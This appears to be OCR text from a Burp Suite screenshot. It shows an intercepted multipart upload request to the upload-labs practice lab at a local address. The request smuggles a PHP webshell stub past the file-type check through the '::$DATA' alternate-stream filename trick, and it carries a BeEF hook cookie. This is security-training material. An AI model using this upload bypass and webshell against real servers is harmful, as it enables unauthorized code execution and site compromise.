 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://192.168.150.128:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-08/index.php HTTP/1.1
Host: 192.168.150.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2995119424827
Content-Length: 356
Origin: http://192.168.150.128
Connection: keep-alive
Referer: http://192.168.150.128/upload-labs-master/Pass-08/index.php
Cookie: BEEFHOOK=RSIvBXlTMo6mKFv5yvbsxemwOboRjHIqutM7XnjYSoypMuzu5GsmeNxSZyJ6YHU9OdaGi6uZWxyFSQed; hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
-----------------------------2995119424827
Content-Disposition: form-data; name="upload_file"; filename="webshell.php::$DATA"
Content-Type: application/octet-stream
<?php
//eval(@$_POST['a']);
phpinfo();
?>
-----------------------------2995119424827
Content-Disposition: form-data; name="submit"
-----------------------------2995119424827--
? < + > Type a search term 0 matches